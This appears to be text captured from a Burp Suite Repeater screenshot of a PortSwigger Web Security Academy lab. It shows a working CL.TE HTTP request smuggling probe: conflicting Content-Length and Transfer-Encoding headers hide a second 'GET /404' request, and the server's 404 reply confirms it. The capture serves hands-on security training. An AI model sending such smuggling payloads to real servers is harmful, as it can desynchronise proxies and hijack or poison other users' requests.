 1 × +
Send Cancel < ▾ > ▾ Target: https://0a5c008c03ed6ad08186a7ba00da00a3.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host:
0a5c008c03ed6ad08186a7ba00da00a3.web-security-acad
emy.net
3 Cookie: session=KbowybUwioeMazqugIeeI3P1KvMPd4nX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 30
21 Transfer-Encoding: chunked
22
23 0
24
25 GET /404 HTTP/1.1
26 Foo: x
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"
Inspector
Selection 30 (0x1e)
Selected text
0\r\n
\r\n
GET /404 HTTP/1.1\r\n
Foo: x
Decoded from: URL encoding
0\r\n
\r\n
GET /404 HTTP/1.1\r\n
Foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 4